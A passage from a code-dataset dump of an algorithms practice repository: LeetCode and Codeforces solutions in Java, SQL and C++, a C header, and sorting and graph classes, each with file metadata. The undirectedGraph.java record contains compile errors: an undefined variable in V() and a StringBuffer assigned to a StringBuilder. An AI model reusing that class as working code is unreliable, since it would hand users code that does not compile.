"length_bytes": 1372,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_1329_Sort_the_Matrix_Diagonally.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 7 ms, faster than 65.01% of Java online submissions for Sort the Matrix Diagonally.\n// Memory Usage: 40.1 MB, less than 41.57% of Java online submissions for Sort the Matrix Diagonally.\n// .\n// T:O(row * col * log(col) + col * row * log*row), S:O(max(row, col))\n// \nclass Solution {\n public int[][] diagonalSort(int[][] mat) {\n int row = mat.length, col = mat[0].length;\n int startRow = 0;\n for (int i = 0; i < col; i++) {\n List<Integer> temp = new ArrayList<>();\n for (int j = 0; j + startRow < row && i + j < col; j++) {\n temp.add(mat[startRow + j][i + j]);\n }\n Collections.sort(temp);\n int pos = 0;\n for (int j = 0; j + startRow < row && i + j < col; j++) {\n mat[startRow + j][i + j] = temp.get(pos++);\n }\n }\n\n int startCol = 0;\n for (int i = 0; i < row; i++) {\n List<Integer> temp = new ArrayList<>();\n for (int j = 0; j + startCol < col && i + j < row; j++) {\n temp.add(mat[i + j][j + startCol]);\n }\n Collections.sort(temp);\n int pos = 0;\n for (int j = 0; j + startCol < col && i + j < row; j++) {\n mat[i + j][j + startCol] = temp.get(pos++);\n }\n }\n \n return mat;\n }\n}"
},
{
"alpha_fraction": 0.49174174666404724,
"alphanum_fraction": 0.5022522807121277,
"avg_line_length": 35.02702713012695,
"blob_id": "9e042a846bfc13f63cbda263f518ab04b6854a9f",
"content_id": "11ac8f20745031cce75c16083b503ec37e8dc08c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1332,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_0819_Most_Common_Word.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 25 ms, faster than 14.73% of Java online submissions for Most Common Word.\n// Memory Usage: 41.8 MB, less than 5.23% of Java online submissions for Most Common Word.\n// string replace should be careful.\n// T:O(n), S:O(n), n is the number of the splitted word from paragraph.\n// \nclass Solution {\n public String mostCommonWord(String paragraph, String[] banned) {\n paragraph = paragraph.replaceAll(\"(?:(\\\\! )|(\\\\? )|(\\\\' )|(\\\\, )|(\\\\; )|(\\\\. ))\", \" \");\n paragraph = paragraph.replaceAll(\"(?:\\\\!|\\\\?|\\\\'|\\\\,|\\\\;|\\\\.)\", \" \");\n\n String[] strArr = paragraph.split(\" \");\n HashMap<String, Integer> record = new HashMap<>();\n HashSet<String> ban = new HashSet<>();\n for (String str: banned) {\n ban.add(str.toLowerCase());\n }\n for (String str: strArr) {\n str = str.toLowerCase();\n if (!ban.contains(str)) {\n record.merge(str, 1, Integer::sum);\n }\n }\n int maxTime = 0;\n for (String str: record.keySet()) {\n if (record.get(str) > maxTime) {\n maxTime = record.get(str);\n }\n }\n for (String str: record.keySet()) {\n if (record.get(str) == maxTime) {\n return str;\n }\n }\n\n return \"\";\n }\n}"
},
{
"alpha_fraction": 0.5482041835784912,
"alphanum_fraction": 0.6200377941131592,
"avg_line_length": 28.38888931274414,
"blob_id": "ac198d282ee79400e93a47dae9e6d2114a709321",
"content_id": "afd61c266da63d9e891132ff0afda224e70a6d22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 529,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 18,
"path": "/codeForces/Codeforces_688B_Lovely_Palindromes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 202 ms \n// Memory: 0 KB\n// See some regularity, 1-th is 11, 10-th is 1001, 100-th is 100001, 1000-th is 10000001.\n// T:O(1), S:O(n)\n//\nimport java.util.Scanner;\n\npublic class Codeforces_688B_Lovely_Palindromes {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n String n = sc.next();\n StringBuilder ret = new StringBuilder(), nStr = new StringBuilder(n);\n ret.append(n);\n ret.append(nStr.reverse());\n\n System.out.println(ret.toString());\n }\n}\n"
},
{
"alpha_fraction": 0.7392550110816956,
"alphanum_fraction": 0.7765042781829834,
"avg_line_length": 86.5,
"blob_id": "61640c2d0d952e2701fb8ca0b85552f0aa78b9bb",
"content_id": "d547b99a2bd15504b61daea97ec106685c13a3b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 349,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1393_Capital_Gain_Loss.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "# Runtime: 664 ms, faster than 18.85% of MySQL online submissions for Capital Gain/Loss.\n# Memory Usage: 0B, less than 100.00% of MySQL online submissions for Capital Gain/Loss.\n# Write your MySQL query statement below\nselect stock_name, SUM(case when operation=\"Buy\" then -price else price end) as capital_gain_loss from Stocks group by stock_name;"
},
{
"alpha_fraction": 0.6144306659698486,
"alphanum_fraction": 0.621758759021759,
"avg_line_length": 22.02597427368164,
"blob_id": "67ccd79db8356697d111a9601c94ce40073265c9",
"content_id": "e2456b0a74e5cfa7517fb5e644aea107abcc4f59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1774,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 77,
"path": "/Algorithm_full_features/sort/InsertionOptimized.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Sorts a sequence of strings from standard input using an optimized version of insertion\n * sort that uses half exchanges instead of full exchanges to reduce data movement.\n *\n */\n\n/**\n * The `InsertionOptimized` class provides static methods for sorting an \n * array using an optimized version of insertion sort(with half exchanges and a \n * sentinel)\n *\n */\npublic class InsertionOptimized {\n\tprivate InsertionOptimized() {}\n\n\t// Rearranges the array in ascending order, using the natural order.\n\tpublic static void sort(Comparable[] a) {\n\t\tint n = a.length;\n\t\t// put smallest element in position to serve as sentinel.\n\t\tint exchanges = 0;\n\t\tfor(int i = n - 1; i > 0; i--) {\n\t\t\tif(less(a[i], a[i - 1])) {\n\t\t\t\texchange(a, i, i - 1);\n\t\t\t\texchanges++;\n\t\t\t}\n\t\t}\n\t\tif(exchanges == 0)\n\t\t\treturn;\n\n\t\t// insertion sort with half exchanges.\n\t\tfor(int i = 2; i < n; i++) {\n\t\t\tComparable v = a[i];\n\t\t\tint j = i;\n\t\t\twhile(less(v, a[j - 1])) {\n\t\t\t\ta[j] = a[j - 1];\n\t\t\t\tj--;\n\t\t\t}\n\t\t\ta[j] = v;\n\t\t}\n\t\tassert isSorted(a);\n\t}\n\n\t// Helper sorting functions\n\n\t// is v < w ?\n\tprivate static boolean less(Comparable v, Comparable w) {\n\t\treturn v.compareTo(w) < 0;\n\t}\n\n\t// exchanges a[i] and a[j]\n\tprivate static void exchange(Object[] a, int i, int j) {\n\t\tObject swap = a[i];\n\t\ta[i] = a[j];\n\t\ta[j] = swap;\n\t}\n\n\t// Check if array is sorted (for debug)\n\tprivate static boolean isSorted(Comparable[] a) {\n\t\tfor(int i = 1; i < a.length; i++)\n\t\t\tif(less(a[i], a[i - 1]))\n\t\t\t\treturn false;\n\t\treturn true;\n\t}\n\n\t// print the array to standard output\n\tprivate static void show(Comparable[] a) {\n\t\tfor(int i = 0; i < a.length; i++)\n\t\t\tStdOut.println(a[i]);\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tString[] a = StdIn.readAllStrings();\n\t\tInsertionOptimized.sort(a);\n\t\tshow(a);\n\t}\n}\n\n"
},
{
"alpha_fraction": 0.4161849617958069,
"alphanum_fraction": 0.44971099495887756,
"avg_line_length": 29.89285659790039,
"blob_id": "7ab2586f443e004508a5522a374acb93b701935c",
"content_id": "141cbf4f3d45e3ea61e0b943c558b04de9208b8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 865,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 28,
"path": "/codeForces/Codeforces_1622A_Construct_a_Rectangle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 311 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1622A_Construct_a_Rectangle {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int l1 = sc.nextInt(), l2 = sc.nextInt(), l3 = sc.nextInt();\n int[] arr = new int[]{l1, l2, l3};\n Arrays.sort(arr);\n if (arr[2] == arr[0] + arr[1]) {\n System.out.println(\"YES\");\n } else if (arr[0] == arr[1] && arr[2] % 2 == 0) {\n System.out.println(\"YES\");\n } else if (arr[2] == arr[1] && arr[0] % 2 == 0) {\n System.out.println(\"YES\");\n } else {\n System.out.println(\"NO\");\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4159054160118103,
"alphanum_fraction": 0.44062331318855286,
"avg_line_length": 34.132076263427734,
"blob_id": "d39694acf0ef4dad3a81e38eb8d3b1b29095d3f6",
"content_id": "1295d9f22278717b90ccc6f5374f38d4b246f781",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1861,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 53,
"path": "/contest/leetcode_week_254/leetcode_1970_Last_Day_Where_You_Can_Still_Cross.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 81 ms, faster than 33.33% of Java online submissions for Last Day Where You Can Still Cross.\n// Memory Usage: 48 MB, less than 100.00% of Java online submissions for Last Day Where You Can Still Cross.\n// binary search & bfs search of graph\n// T:(nlogn), S:O(n), n = row * col\n//\nclass Solution {\n public int latestDayToCross(int row, int col, int[][] cells) {\n int left = 0, right = row * col - 1, ret = -1;\n while (left <= right) {\n int mid = (left + right) / 2;\n if (check(cells, row, col, mid)) {\n ret = mid;\n left = mid + 1;\n } else {\n right = mid - 1;\n }\n }\n\n return ret;\n }\n\n private boolean check(int[][] cells, int row, int col, int day) {\n int[][] grid = new int[row][col];\n for (int i = 0; i < day; i++) {\n grid[cells[i][0] - 1][cells[i][1] - 1] = 1;\n }\n Queue<int[]> bfs = new ArrayDeque<>();\n for (int i = 0; i < col; i++) {\n if (grid[0][i] == 0) {\n bfs.offer(new int[]{0, i});\n grid[0][i] = 1;\n }\n }\n int[] dir = new int[]{0, 1, 0, -1, 0};\n while (!bfs.isEmpty()) {\n int[] curPoint = bfs.poll();\n int curRow = curPoint[0], curCol = curPoint[1];\n if (curRow == row - 1) {\n return true;\n }\n for (int i = 0; i < 4; i++) {\n int tempRow = curRow + dir[i], tempCol = curCol + dir[i + 1];\n if (tempRow < 0 || tempRow >= row || tempCol < 0 || tempCol >= col || grid[tempRow][tempCol] == 1) {\n continue;\n }\n grid[tempRow][tempCol] = 1;\n bfs.offer(new int[]{tempRow, tempCol});\n }\n }\n\n return false;\n }\n}"
},
{
"alpha_fraction": 0.7444853186607361,
"alphanum_fraction": 0.7849264740943909,
"avg_line_length": 59.55555725097656,
"blob_id": "d74ffe7f8fb0e2b04414629da0e6789e460475df",
"content_id": "5538fb3e080f3ebf5e49b983b231500babb4dc9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 544,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 9,
"path": "/leetcode_solved/leetcode_1795_Rearrange_Products_Table.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 414 ms, faster than 95.67% of MySQL online submissions for Rearrange Products Table.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Rearrange Products Table.\n# trick: using union\n# Write your MySQL query statement below\nselect product_id,'store1' as store, store1 as price from Products where store1 is not null\nunion\nselect product_id,'store2' as store, store2 as price from Products where store2 is not null\nunion\nselect product_id,'store3' as store, store3 as price from Products where store3 is not null;"
},
{
"alpha_fraction": 0.5552115440368652,
"alphanum_fraction": 0.5954592227935791,
"avg_line_length": 36.30769348144531,
"blob_id": "4e5b456880f586e0ca8d00410581650545f910c7",
"content_id": "9ffad3b8c9ffef46d07314f5fce792dbef6e4c79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1071,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_1266_Minimum_Time_Visiting_All_Points.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 28.87% of Java online submissions for Minimum Time Visiting All Points.\n// Memory Usage: 40.6 MB, less than 5.18% of Java online submissions for Minimum Time Visiting All Points.\n// 思路:按题目描述的行走距离计算方法,注意当 x坐标差小于 y 坐标差时,需要加上 y 方向额外行走的可能最小距离\n// 复杂度: T:O(n), S:O(1)\n//\nclass Solution {\n public int minTimeToVisitAllPoints(int[][] points) {\n int ret = 0;\n for (int i = 0; i < points.length - 1; i++) {\n ret += getDistanceByPoints(points[i], points[i + 1]);\n }\n\n return ret;\n }\n\n private int getDistanceByPoints(int[] point1, int[] point2) {\n int xMove = Math.abs(point1[0] - point2[0]), yMove = 0;\n int yDis = Math.abs(point1[1] - point2[1]);\n if (yDis > xMove) {\n yMove = Math.min(Math.min(Math.abs(point1[1] - point2[1]), Math.abs(point1[1] + xMove - point2[1])), Math.abs(point1[1] - xMove - point2[1]));\n }\n\n return xMove + yMove;\n }\n}"
},
{
"alpha_fraction": 0.5151515007019043,
"alphanum_fraction": 0.5319865345954895,
"avg_line_length": 24.826086044311523,
"blob_id": "eb95eba638f529bb1ddcf7efd0b528857b237f51",
"content_id": "e36d17918823b25a61a493dc50e6d4d89b4839f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 594,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 23,
"path": "/codeForces/Codeforces_1791A_Codeforces_Checking.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_1791A_Codeforces_Checking {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n HashSet<String> check = new HashSet<>();\n for (char c : \"codeforces\".toCharArray()) {\n check.add(String.valueOf(c));\n }\n\n for (int i = 1; i <= t; i++) {\n String s = sc.next();\n System.out.println(check.contains(s) ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.613689124584198,
"alphanum_fraction": 0.642691433429718,
"avg_line_length": 14.615385055541992,
"blob_id": "4139ef3866d88e3ce3f6d3b0c74a6f957e151516",
"content_id": "8b28bd2329fe432cd102feeb86b4898be11ccf0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 886,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 52,
"path": "/Status.h",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "GB18030",
"text": "#pragma once\r\n\r\n// this algorithm project-related status code, \r\n// this algorithm project-related status code, \r\n#ifndef STATUS_H\r\n#define STATUS_H\r\n\r\n#include<stdio.h>\r\n#include<stdlib.h>\r\n\r\n// status code\r\n#define TRUE 1\r\n#define FALSE 0\r\n#define YES 1\r\n#define NO 0\r\n#define OK 1\r\n#define ERROR 0\r\n#define SUCCESS 1\r\n#define UNSUCCESS 0\r\n#define INFEASIBLE -1\r\n\r\n#ifndef _MATH_H_\r\n#define OVERFLOW -2\r\n#define UNDERFLOW -3\r\n#endif\r\n\r\n#ifndef NULL\r\n#define NULL ((void*)0)\r\n#endif\r\n\r\n// status recognization type\r\ntypedef int Status;\r\n\r\n// macros function\r\n// function pause for a while\r\n#define Wait(x)\\\r\n{\\\r\n\tdouble _Loop_Num_;\\\r\n\tfor(_Loop_Num_ = 0.01; _Loop_Num_ <= 100000.0 * x; _Loop_Num_ += 0.01)\\\r\n\t\t;\\\r\n}// 设置一个空循环\r\n\r\n// Enter 键继续进行\r\n#define PressEnter\\\r\n{\\\r\n\tfflush(stdin);\\\r\n\tprintf(\"Press Enter...\"); \\\r\n\tgetchar();\\\r\n\tfflush(stdin);\\\r\n}\r\n\r\n#endif"
},
{
"alpha_fraction": 0.36918604373931885,
"alphanum_fraction": 0.38735464215278625,
"avg_line_length": 24.0181827545166,
"blob_id": "7da86b52917af390155d308fe2dc8d5f66e0fab5",
"content_id": "5aad6d9ef116b7e5aa084aad5bee3231c705aed7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1378,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 55,
"path": "/leetcode_solved/leetcode_0214_Shortest_Palindrome.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Brute-force can't pass...\n * AC:\n * Runtime: 4 ms, faster than 91.10% of C++ online submissions for Shortest Palindrome.\n * Memory Usage: 10.1 MB, less than 71.43% of C++ online submissions for Shortest Palindrome.\n *\n */\nclass Solution {\npublic:\n // string shortestPalindrome(string s) {\n // int size = s.size();\n // if(size == 0) {\n // string s = \"\";\n // return s;\n // }\n\n // int maxPos = 0;\n // for(int i = 0; i < size; i++) {\n // bool flag = true;\n // for(int j = 0; j < i / 2; j++) {\n // if(s[j] != s[i - j]) {\n // flag = false;\n // break;\n // }\n // }\n // if(flag)\n // maxPos = i;\n // }\n\n // string ret = \"\";\n // for(int i = size - 1; i > maxPos; i++)\n // ret += s[i];\n\n // ret += s;\n\n // return ret;\n // }\n\n string shortestPalindrome(string s) {\n string rev_s = s;\n reverse(rev_s.begin(), rev_s.end());\n string l = s + \"#\" + rev_s;\n\n vector<int> p(l.size(), 0);\n for(int i = 1; i < l.size(); i++) {\n int j = p[i - 1];\n while(j > 0 && l[i] != l[j])\n j = p[j - 1];\n\n p[i] = (j += l[i] == l[j]);\n }\n\n return rev_s.substr(0, s.size() - p[l.size() - 1]) + s;\n }\n};\n"
},
{
"alpha_fraction": 0.49666666984558105,
"alphanum_fraction": 0.5216666460037231,
"avg_line_length": 27.571428298950195,
"blob_id": "ae7ff8df3edbfb97133498dcd6b0bf4cf7c1bd5b",
"content_id": "47e0373e52e27410bc0ccbfacc6b9e7237db9633",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 640,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_0434_Number_of_Segments_in_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Number of Segments in a String.\n// Memory Usage: 36.6 MB, less than 86.96% of Java online submissions for Number of Segments in a String.\n// 注意直接 split,多个连续的空格会被分出多个子串\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int countSegments(String s) {\n s = s.trim();\n if (s.isEmpty()) {\n return 0;\n }\n String[] arr = s.split(\" \");\n int ret = 0;\n for (String str: arr) {\n if (!str.isEmpty()) {\n ret++;\n }\n }\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.62616366147995,
"alphanum_fraction": 0.6303282976150513,
"avg_line_length": 28.359712600708008,
"blob_id": "000f5a8ab8371a5290344af3c43fb53a18082756",
"content_id": "cd180df0b931fce54ba5d8ba906e44fb23e014e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4082,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 139,
"path": "/Algorithm_full_features/graph/undirectedGraph.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * A graph implemented with array of sets.\n * Parallel edges and self-loops are allowed.\n *\n */\nimport java.util.NoSuchElementException;\n\n/**\n * The `Graph` class represents an undirected graph of vertices named 0 through `V` - 1.\n * It supports the following two primary operations: add an edge to the graph,\n * iterate over all of the vertices adjacent to a vertex. It also provides methods\n * for returning the number of vertices `V` and the number of edges `E`. Parallel\n * edges and self-loops are allowed.\n * By convention, a self-loop `v-v` appears in the adjacency list of `v` twice and contributes\n * two to the degree of `v`.\n *\n * This implementation uses an adjacency-lists representation, which is a vertex-indexed\n * array of `Bag` objects.\n * All operations take constant time(in the worst case) except iterating over the\n * vertices adjacent to a given vertex, which takes time proportional to the number\n * of such vertices.\n *\n */\n public class Graph {\n \tprivate static final String NEWLINE = System.getProperty(\"line.separator\");\n \tprivate final int V;\n \tprivate int E;\n \tprivate Bag<Integer>[] adj;\n\n \t/* Initializes an empty graph with `V` vertices and 0 edges. */\n \tpublic Graph(int V) {\n \t\tif(V < 0)\n \t\t\tthrow new IllegalArgumentException(\"Number of vertices must be non-negative\");\n \t\tthis.V = V;\n \t\tthis.E = 0;\n \t\tadj = (Bag<Integer>[]) new Bag[V];\n \t\tfor(int v = 0; v < V; v++)\n \t\t\tadj[v] = new Bag<Integer>();\n \t}\n\n \t/* Initializes a graph from the specified input stream.\n \t * The format is the number of vertices `V`, followed by the number of edges `E`,\n \t * followed by `E` pairs of vertices, with each entry separated by whitespace.\n \t * \n \t */\n \tpublic Graph(In in) {\n \t\ttry{\n \t\t\tthis.V = in.readInt();\n \t\t\tif(V < 0)\n \t\t\t\tthrow new IllegalArgumentException(\"number of vertices in a Graph must be non-negative\");\n \t\t\tadj = (Bag<Integer>[]) new Bag[V];\n \t\t\tfor(int v = 0; v < V; v++)\n \t\t\t\tadj[v] = new Bag<Integer>();\n \t\t\tint E = in.readInt();\n \t\t\tif(E < 0)\n \t\t\t\tthrow new IllegalArgumentException(\"number of edges in a Graph must be non-negative\");\n \t\t\tfor(int i = 0; i < E; i++) {\n \t\t\t\tint v = in.readInt();\n \t\t\t\tint w = in.readInt();\n \t\t\t\tvalidateVertex(v);\n \t\t\t\tvalidateVertex(w);\n \t\t\t\taddEdge(v, w);\n \t\t\t}\n \t\t} catch(NoSuchElementException e) {\n \t\t\tthrow new IllegalArgumentException(\"invalid input format in Graph constructor\", e);\n \t\t}\n \t}\n\n \t/* initializes a new Graph that is a deep copy of `G` */\n \tpublic Graph(Graph G) {\n \t\tthis(G.V());\n \t\tthis.E = G.E();\n \t\tfor(int v = 0; v < G.V(); v++) {\n \t\t\t// reverse so that adjacency list is in same order as original\n \t\t\tStack<Integer> reverse = new Stack<Integer>();\n \t\t\tfor(int w:G.adj[v])\n \t\t\t\treverse.push(w);\n \t\t\tfor(int w:reverse)\n \t\t\t\tadj[v].add(w);\n \t\t}\n \t}\n \t\n \t/* return the number of vertices in this graph. */\n \tpublic int V() {\n \t\treturn v;\n \t}\n\n \t/* returns the number of edges in this graph. */\n \tpublic int E() {\n \t\treturn E;\n \t}\n\n \t// throws an IllegalArgumentException unless (0 <= v < V)\n \tprivate void validateVertex(int v) {\n \t\tif(v < 0 || v >= V)\n \t\t\tthrow new IllegalArgumentException(\"vertex \" + v + \" is not between 0 and \" + (V - 1));\n \t}\n\n \t/* adds the undirected edge v-w to this graph. */\n \tpublic void addEdge(int v, int w) {\n \t\tvalidateVertex(v);\n \t\tvalidateVertex(w);\n \t\tE++;\n \t\tadj[v].add(w);\n \t\tadj[w].add(v);\n \t}\n\n \t/* returns the vertices adjacent to vertext `v` */\n \tpublic Iterable<Integer> adj(int v) {\n \t\tvalidateVertex(v);\n \t\treturn adj[v];\n \t}\n\n \t/* returns the degree of vertext `v` */\n \tpublic int degree(int v) {\n \t\tvalidateVertex(v);\n \t\treturn adj[v].size();\n \t}\n\n \t/* returns a string representation of this graph */\n \tpublic String toString() {\n \t\tStringBuilder s = new StringBuffer();\n \t\ts.append(V + \" vertices, \" + E + \" edges \" + NEWLINE);\n \t\tfor(int v = 0; v < V; v++) {\n \t\t\ts.append(v + \": \");\n \t\t\tfor(int w:adj[v])\n \t\t\t\ts.append(w + \" \");\n \t\t\ts.append(NEWLINE);\n \t\t}\n \t\treturn s.toString();\n \t}\n\n \t/* test */\n \tpublic static void main(String[] args) {\n \t\tIn in = new In(args[0]);\n \t\tGraph G = new Graph(in);\n \t\tStdOut.println(G);\n \t}\n }\n "
},
{
"alpha_fraction": 0.4858528673648834,
"alphanum_fraction": 0.4882780909538269,
"avg_line_length": 25.340425491333008,
"blob_id": "304da04a9d55ba6da38f1703bfe1c118f180cbc0",
"content_id": "ff5d5c984e46808a26bd25ccd2d1ad4126f1d825",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1371,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 47,
"path": "/contest/leetcode_biweek_17/leetcode_5145_Sum_of_Nodes_with_Even-Valued_Grandparent.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * 思路:递归,定义 f(node), 对于每一个 node,判断到孙子节点,如果当前 node->val 为偶,\n * 则加进其孙子节点的值(如果存在),然后 再递归累加 ret += f(node->left) + f(node->right)\n * T:O(n), n 为二叉树的节点数\n */\n/**\n * Definition for a binary tree node.\n * struct TreeNode {\n * int val;\n * TreeNode *left;\n * TreeNode *right;\n * TreeNode(int x) : val(x), left(NULL), right(NULL) {}\n * };\n */\nclass Solution {\npublic:\n int sumEvenGrandparent(TreeNode* root) {\n TreeNode* tmp = root;\n int ret = 0;\n if(root->val % 2 == 0) {\t// 偶数点\n \tif(root->left) {\n \t\tif(root->left->left)\n \t\t\tret += root->left->left->val;\n \t\tif(root->left->right)\n \t\t\tret += root->left->right->val;\n \t\tret += sumEvenGrandparent(root->left);\t\t// 递归\n \t}\n \tif(root->right) {\n \t\tif(root->right->left)\n \t\t\tret += root->right->left->val;\n \t\tif(root->right->right)\n \t\t\tret += root->right->right->val;\n \t\tret += sumEvenGrandparent(root->right);\n \t}\n } else {\n \tif(root->left) {\n \t\tret += sumEvenGrandparent(root->left);\t\t// 递归\n \t}\n \tif(root->right) {\n \t\tret += sumEvenGrandparent(root->right);\n \t}\n }\n\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.4569343030452728,
"alphanum_fraction": 0.4861313998699188,
"avg_line_length": 24.407407760620117,
"blob_id": "05fd3c7cc8b0debd20bd42790d1dc6d3d2ebf6d6",
"content_id": "8505f192233e23a1ed709bfe200a5aec91774232",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 689,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_1295_Find_Numbers_with_Even_Number_of_Digits.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 93.26% of Java online submissions for Find Numbers with Even Number of Digits.\n// Memory Usage: 38.8 MB, less than 28.15% of Java online submissions for Find Numbers with Even Number of Digits.\n// 略。\nclass Solution {\n public int findNumbers(int[] nums) {\n int ret = 0;\n for (int i: nums) {\n if (getDigits(i) % 2 == 0) {\n ret++;\n }\n }\n return ret;\n }\n\n private int getDigits(int num) {\n if (num < 0) {\n num = -num;\n }\n int digit = 0;\n while (num > 0) {\n num /= 10;\n digit++;\n }\n return digit;\n }\n}"
},
{
"alpha_fraction": 0.451838880777359,
"alphanum_fraction": 0.48686516284942627,
"avg_line_length": 34.71875,
"blob_id": "59bc0a0e6ce5d79e9df67e28e76b6132d03b8fd0",
"content_id": "7a4d62c8ed1aff28e157817cd06b71fc923c75db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1142,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0989_Add_to_Array-Form_of_Integer.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 42 ms, faster than 22.38% of Java online submissions for Add to Array-Form of Integer.\n// Memory Usage: 40.3 MB, less than 62.49% of Java online submissions for Add to Array-Form of Integer.\n// thought: accumulate from the tail bit of num and k\n// T:O(max(num.length, log10(k))), S:O(1)\n// \nclass Solution {\n public List<Integer> addToArrayForm(int[] num, int k) {\n List<Integer> ret = new ArrayList<>();\n // forwarding from the tail of num\n int forwarding = 0, size = num.length, pos = size - 1, kBit = 0, numBit = 0;\n while (pos >= 0 || k > 0 || forwarding > 0) {\n kBit = 0;\n if (k > 0) {\n kBit = k % 10;\n }\n numBit = 0;\n if (pos >= 0) {\n numBit = num[pos];\n }\n int tempSum = (kBit + numBit + forwarding);\n forwarding = tempSum >= 10 ? 1 : 0;\n // add to the head of list\n ret.add(0, (forwarding > 0 ? (tempSum - 10) : tempSum));\n k /= 10;\n if (pos >= 0) {\n pos--;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4907872676849365,
"alphanum_fraction": 0.5175879597663879,
"avg_line_length": 27.428571701049805,
"blob_id": "22b5c319da9715695e27335768d81139ca0c3f0f",
"content_id": "9ac61ba77ec1b2ec865d6d14496d4270e983055b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 597,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1557_Minimum_Number_of_Vertices_to_Reach_All_Nodes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
